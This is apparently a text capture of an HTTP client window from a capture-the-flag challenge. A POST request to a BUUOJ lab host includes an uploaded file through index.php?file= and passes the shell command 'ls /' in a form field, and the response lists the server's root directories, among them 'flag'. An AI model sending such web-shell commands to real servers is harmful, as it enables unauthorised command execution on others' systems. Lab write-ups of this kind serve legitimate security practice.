 POST http://267cbc58-7471-448b-9deb-1dd217efc8e2.node4.buuoj.cn:81/index.php?file=uploads/62345... Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
x Text ls /
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 141 ms 453 B Save Response
Pretty Raw Preview Visualize HTML
1 bin
2 dev
3 etc
4 flag
5 home
6 lib
7 media
8 mnt
9 opt
10 proc